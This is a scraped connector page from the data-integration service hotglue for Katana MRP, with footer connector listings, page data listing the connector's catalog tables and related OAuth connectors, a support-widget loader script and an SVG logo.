href="/connectors/sellsy-v1">Sellsy</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/zoho">Zoho</a></li></ul></div><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">E-Commerce</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/abicart">Abicart</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/activeants">Active Ants</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/amazon-seller">Amazon Seller</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/amazon-vendor-central">Amazon Vendor Central</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/bexio">Bexio</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/bigcommerce">BigCommerce</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/cin7">Cin7</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/dearsystems">DearSystems</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/easyecom">EasyEcom</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/ebay">Ebay</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/ecwid">Ecwid</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/etsy">Etsy</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/exact">Exact</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/faire">Faire</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/fishbowl">Fishbowl Inventory</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/fortnox">Fortnox</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/fulfil">Fulfil</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/gambio">Gambio</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/lightspeed">Lightspeed (C-Series)</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/linnworks">Linnworks</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/magento-v1">Magento 1</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/magento">Magento 2</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/mailship">Mailstep</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/medusa">Medusa</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/montapacking">Montapacking</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/netohq">Netohq</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/odoo">Odoo</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/ongoing">Ongoing WMS</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/ordoro">Ordoro</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/prestashop">PrestaShop</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/qls">QLS</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/quickbutik">Quickbutik</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/shoplazza">SHOPLAZZA</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/salesforce-commerce">Salesforce Commerce Cloud</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/sellercloud">Sellercloud</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/shipbob">ShipBob</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/shiphero">ShipHero</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/shopify">Shopify</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/shoptet">Shoptet</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/skuvault">SkuVault</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/square">Square</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/squarespace">Squarespace</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/storefeeder">StoreFeeder</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/unleashed">Unleashed</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/vilkas">Vilkas</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/wannafind">Wannafind</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/wix">Wix</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/woocommerce">WooCommerce</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/bol">bol.com</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/plentymarkets">plentymarkets</a></li></ul></div><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">Accounting</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/bqe">BQE</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/freshbooks">FreshBooks</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/katana">Katana MRP</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/myob">MYOB</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/dynamics-finance">Microsoft Dynamics 365 Finance</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/dynamics-bc">Microsoft Dynamics Business Central</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/netsuite">NetSuite</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/precoro">Precoro</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/quickbooks">QuickBooks</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/quickbooks-desktop">QuickBooks Desktop</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/sage-50">Sage 50 UK</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/intacct">Sage Intacct</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/xero">Xero</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/zohobooks">Zoho Books</a></li></ul></div><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">Analytics</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/amplitude">Amplitude</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/appstore">App Store Connect</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/appsflyer">AppsFlyer</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/fullstory">Fullstory</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/gong">Gong</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/google-analytics">Google Analytics 4</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/google-play">Google Play</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/google-search-console">Google Search Console</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/heap">Heap</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/looker">Looker</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/marketo">Marketo</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/mixpanel">Mixpanel</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/outreach">Outreach</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/posthog">PostHog</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/powerbi">PowerBI</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/redash">Redash</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/salesforce-marketing">Salesforce Marketing Cloud</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/itunes">iTunes</a></li></ul></div><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">Billing</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/braintree">Braintree</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/chargebee">Chargebee</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/chargify">Chargify</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/clover">Clover</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/gocardless">GoCardless</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/invoiced">Invoiced</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/metronome">Metronome</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/ordway">Ordway</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/paypal">PayPal</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/recharge">ReCharge</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/recurly">Recurly</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/saasoptics">SaaSOptics</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/square">Square</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/stripe">Stripe</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/zuora">Zuora</a></li></ul></div><div class="col-xl-2 col-md-4 mb-4 mb-md-0 links-white"><p class="font-size-small font-weight-bold mb-2 mb-md-3">Marketing</p><ul class="nav flex-row flex-md-column justify-content-start justify-content-md-start justify-content-sm-start"><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/campaign-monitor">Campaign Monitor</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/contentful">Contentful</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/delighted">Delighted</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/iterable">Iterable</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/judgeme">Judge.me</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/klaviyo">Klaviyo</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/mailchimp">Mailchimp</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/mailshake">Mailshake</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/omnisend">Omnisend</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/outreach">Outreach</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/pardot">Pardot</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/reviewsio">Reviews.io</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/stamped">Stamped</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/trustpilot">Trustpilot</a></li><li class="nav-item mr-3 mr-md-0"><a class="nav-link fade-page px-0 py-2 font-size-small text-muted" style="text-transform:capitalize" href="/connectors/yotpo">Yotpo</a></li></ul></div></div><div class="row"><div class="col"><hr/></div></div><div class="row flex-column flex-lg-row align-items-center justify-content-center justify-content-lg-between text-center text-lg-left"><div class="col-auto"><div class="d-flex flex-column flex-sm-row align-items-center text-small"><div class="text-muted">© 2025 hotglue</div></div></div><div class="col-auto mt-3 mt-lg-0"><ul class="list-unstyled d-flex mb-0"><li class="mx-3"><a href="https://github.com/hotgluexyz" target="_blank" class="hover-fade-out"><i class="fa fa-github fa-lg" style="color:#fff"></i></a></li><li class="mx-3"><a href="https://join.slack.com/t/hotglue-workspace/shared_invite/zt-rg910ue9-2Y~2jdpZz3Q2eSda2dl2Rw" target="_blank" class="hover-fade-out"><i class="fa fa-slack fa-lg" style="color:#fff"></i></a></li><li class="mx-3"><a href="https://twitter.com/hotgluexyz" target="_blank" class="hover-fade-out"><style data-emotion="css 1q6jpxd">.css-1q6jpxd{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:1em;height:1em;display:inline-block;fill:currentColor;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;-webkit-transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;transition:fill 200ms cubic-bezier(0.4, 0, 0.2, 1) 0ms;font-size:1.5rem;font-size:1.25rem;color:#fff;}</style><svg class="MuiSvgIcon-root MuiSvgIcon-fontSizeMedium css-1q6jpxd" focusable="false" aria-hidden="true" viewBox="0 0 24 24" data-testid="XIcon"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></a></li><li class="mx-3"><a href="https://www.linkedin.com/company/hotglue/" target="_blank" class="hover-fade-out"><i class="fa fa-linkedin fa-lg" style="color:#fff"></i></a></li></ul></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"source":{"tap":"katana","tags":["accounting"],"domain":"katanamrp.com","label":"Katana MRP","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/katana.png","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Token","type":"password","description":"Katana API Token"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},"sourceFields":{},"similarSources":[{"tap":"myob","tags":["accounting"],"domain":"myob.com","label":"MYOB","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/myob.svg","tap_url":"https://secure.myob.com/oauth2/account/authorize?response_type=code\u0026scope=CompanyFile","auth_url":"https://secure.myob.com/oauth2/v1/authorize","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"dynamics-finance","tags":["accounting"],"capabilities":["customData"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dynamics-finance.svg","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics 365 Finance","type":"oauth","dynamic_urls":true,"tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code\u0026scope=offline_access%20{base_url}/.default\u0026prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"base_url":{"label":"Base URL","description":"Dynamics Base URL"}},"connector_props":{"singer_sdk":true}},{"tap":"dynamics-bc","unified_version":"v2","connector_repo":"git+https://github.com/hotgluexyz/tap-dynamics-bc.git","connector_tag":"^v0.2.1","schemaTables":["Accounts","Subsidiaries","Classes","Departments","Locations","Customers","Vendors","Bills","BillPayments","GeneralLedgerReport","TrialBalanceReport","Dimensions"],"tags":["accounting"],"capabilities":["customData"],"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/business-central.png","domain":"dynamics.microsoft.com","label":"Microsoft Dynamics Business Central","type":"oauth","tap_url":"https://login.microsoftonline.com/common/oauth2/v2.0/authorize?response_type=code\u0026scope=offline_access%20https://api.businesscentral.dynamics.com/.default\u0026prompt=consent","auth_url":"https://login.microsoftonline.com/common/oauth2/token","connect_ui_params":{"environment_name":{"label":"Environment Name","description":"Business Central Environment Name"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}}],"catalog":[{"name":"inventory","description":null,"fields":"variant_id, location_id, reorder_point, average_cost, value_in_stock, quantity_in_stock, quantity_committed, quantity_expected, quantity_missing_or_excess, variant, location"},{"name":"locations","description":null,"fields":"id, name, legal_name, address_id, address, is_primary, sales_allowed, purchase_allowed, manufacturing_allowed, created_at, updated_at, deleted_at"},{"name":"manufacturing_orders","description":null,"fields":"id, status, order_no, variant_id, planned_quantity, actual_quantity, batch_transactions, location_id, order_created_date, done_date, production_deadline_date, additional_info, is_linked_to_sales_order, ingredient_availability, total_cost, total_actual_time, total_planned_time, sales_order_id, sales_order_row_id, sales_order_delivery_deadline, material_cost, created_at, updated_at, subassemblies_cost, operations_cost, deleted_at, serial_numbers"},{"name":"materials","description":null,"fields":"id, name, uom, category_name, default_supplier_id, type, purchase_uom, purchase_uom_conversion_rate, batch_tracked, serial_tracked, operations_in_sequence, configs, additional_info, deleted_at, created_at, updated_at, variants"},{"name":"products","description":null,"fields":"id, name, uom, category_name, default_supplier_id, type, purchase_uom, purchase_uom_conversion_rate, batch_tracked, serial_tracked, configs, variants, additional_info, created_at, updated_at, deleted_at, supplier"},{"name":"purchase_orders","description":null,"fields":"id, status, billing_status, last_document_status, order_no, entity_type, supplier_id, currency, expected_arrival_date, order_created_date, additional_info, location_id, tracking_location_id, created_at, updated_at, deleted_at, total, total_in_base_currency, default_group_id, purchase_order_rows, ingredient_availability, ingredient_expected_date"},{"name":"recipes","description":null,"fields":"recipe_row_id, recipe_id, product_id, product_variant_id, ingredient_variant_id, quantity, notes, created_at, updated_at"},{"name":"sales_orders","description":null,"fields":"id, customer_id, order_no, source, order_created_date, delivery_date, picked_date, location_id, status, currency, conversion_rate, total, total_in_base_currency, conversion_date, product_availability, product_expected_date, ingredient_availability, ingredient_expected_date, production_status, invoicing_status, additional_info, ecommerce_order_type, ecommerce_store_name, ecommerce_order_id, created_at, updated_at, sales_order_rows, tracking_number, tracking_number_url, billing_address_id, shipping_address_id, addresses"},{"name":"suppliers","description":null,"fields":"id, name, email, phone, comment, currency, created_at, updated_at, deleted_at, default_address_id, addresses"}]},"__N_SSG":true},"page":"/connectors/[tap]","query":{"tap":"katana"},"buildId":"MQV3DFXqhTkANL8I4GPWY","isFallback":false,"gsp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://qa.hotglue.xyz/js/pylon.js
body_size: 445
content:
(function () {
  var e = window;
  var t = document;
  var n = function () {
    n.e(arguments);
  };
  n.q = [];
  n.e = function (e) {
    n.q.push(e);
  };
  e.Pylon = n;
  var r = function () {
    var e = t.createElement('script');
    e.setAttribute('type', 'text/javascript');
    e.setAttribute('async', 'true');
    e.setAttribute('src', 'https://widget.usepylon.com/widget/fe408b15-91df-4c2c-9155-6b53ade6c9ea');
    document.querySelector('head').appendChild(e);
  };
  if (t.readyState === 'complete') {
    r();
  } else {
    if (e.addEventListener) {
      e.addEventListener('load', r, false);
    }
  }
})();


--- FILE ---
content_type: image/svg+xml
request_url: https://qa.hotglue.xyz/_next/static/image/src/assets/img/logos/logo-2024.15618d8bda9efbd04d4ccc15d3072279.svg
body_size: 4654
content:
<svg width="110" height="25" viewBox="0 0 110 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_3326_3784)">
<path d="M7.69336 7.44077C5.6299 8.59012 3.50393 10.4848 2.82666 12.7476C2.81503 12.7864 2.80341 12.824 2.79178 12.8604C1.86982 15.744 2.81337 18.8067 4.96711 20.7801C4.36483 19.8511 4.0148 18.7433 4.0148 17.5537C4.0148 12.2804 10.6758 8.61691 10.6758 8.61691C10.6758 8.61691 9.87141 10.6699 14.2283 14.7228C18.528 18.7225 14.2945 22.6491 11.0108 23.386C11.2249 23.386 16.7827 22.6031 18.8764 20.0685C18.8764 20.0685 22.3009 16.8685 19.557 12.5744C19.557 12.5744 19.5113 13.4788 18.1015 13.7514C16.0398 14.1501 14.31 12.7955 14.1143 10.7047C14.044 9.95424 14.0072 9.15555 14.0072 7.97584C14.1387 7.88905 15.1913 4.27784 8.34445 0.623786L8.36593 0.600125C8.32551 0.59438 8.28193 0.591797 8.28193 0.591797C10.6475 4.37581 9.49818 6.43546 7.69336 7.44077Z" fill="url(#paint0_linear_3326_3784)"/>
<path d="M8.97089 1.03338C9.02556 1.07027 9.1943 1.18585 9.22453 1.20682C9.28055 1.24575 9.77568 1.60116 9.92216 1.71205L10.4251 2.10662L10.6231 2.26996L11.0505 2.64172L11.3991 2.96654L11.5576 3.12172L11.8965 3.4736L12.2931 3.92548L12.6619 4.40042L12.9399 4.80723L13.1944 5.23767L13.4471 5.75526L13.5771 6.08545L13.7089 6.51932L13.7972 6.97739L13.8262 7.40144V7.40504L13.8206 7.57403C13.7926 8.45741 13.894 10.6557 13.8992 10.7114C13.991 11.6914 14.4663 12.5448 15.1578 13.1339C15.25 13.2125 15.5459 13.4227 15.5973 13.4545C15.7001 13.5183 16.1359 13.7303 16.2501 13.7719C16.8213 13.9803 17.4538 14.0425 18.0981 13.9179C18.7149 13.7986 19.0711 13.5553 19.2767 13.3193C19.2914 13.3024 19.3053 13.2856 19.3185 13.2689C19.4108 13.1517 19.4768 13.0418 19.5021 12.9464C19.5446 12.7859 19.5553 12.7388 19.5573 12.7263C21.4435 16.2703 19.8884 18.5588 18.7152 19.908C16.5749 22.3693 11.0101 23.386 11.0101 23.386C13.0434 23.493 14.8627 23.1184 16.3745 22.6024C20.2233 21.2887 22.3945 17.4473 21.2563 13.5431C20.5838 11.2359 17.5581 8.61691 17.5581 8.61691C19.9449 13.1069 16.8425 12.845 16.0934 12.3635C16.0708 12.3495 15.9538 12.2719 15.9328 12.2564C15.2837 11.7772 15.3558 10.7671 15.2907 10.1162C15.2372 